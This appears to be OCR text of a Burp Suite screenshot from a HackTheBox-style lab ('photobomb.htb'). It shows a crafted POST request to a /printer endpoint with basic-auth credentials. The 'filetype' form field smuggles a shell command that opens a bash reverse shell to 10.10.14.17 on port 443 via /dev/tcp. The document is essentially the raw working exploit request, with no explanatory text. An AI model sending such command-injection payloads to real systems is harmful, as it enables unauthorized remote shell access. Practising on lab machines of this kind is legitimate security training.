 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
jpg;/bin/bash+-c+"/bin/bash+-i+>%26+/dev/tcp/10.10.14.17/443+0>%261"&dimensions=30x20
Response